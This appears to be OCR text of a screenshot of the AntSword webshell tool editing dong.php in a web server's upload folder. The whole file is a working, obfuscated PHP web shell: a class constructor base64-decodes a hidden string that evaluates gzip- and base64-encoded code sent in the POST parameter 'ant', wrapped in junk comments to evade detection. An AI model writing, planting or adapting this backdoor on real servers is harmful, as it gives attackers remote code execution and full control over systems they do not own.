 AntSword 编辑 窗口 调试
192.168.144.133
编辑: C:/inetpub/www5/upload/dong.php
C:/inetpub/www5/upload/dong.php 刷新 高亮
1 <?php
2 class x
3 {
4 public $id = null;
5 public $did = null;
6 function __construct()
7 { $this->id='QGV2YWwoQGd6aW5mbGF0ZShiYXNlNjRfZGVjb2RlKCRfUE9TVFsnYW50J10pKSk7';
8 $this->did = @base64_decode( $this->id );
9 @eval("/*sasa123*/".$this->did."/*sd123*/");
10 }
11 }
12 new x();
13 ?>